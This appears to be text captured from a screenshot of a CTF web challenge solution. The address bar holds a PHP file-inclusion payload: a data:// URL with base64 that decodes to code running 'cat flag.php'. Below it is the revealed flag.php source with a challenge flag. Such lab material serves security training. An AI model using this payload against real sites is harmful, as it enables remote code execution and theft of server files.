 不安全 | view-source:a79d828d-84d6-482c-8218-1528de1af812.chall.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs/Pg==
应用 php phar LFI | 简简 国外安全网站收集... 披星戴月奔向理想... src
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-16 11:10:22
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-16 11:10:30
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="flag{129f3e40-eddc-42bb-be19-bdf67032d3c1}";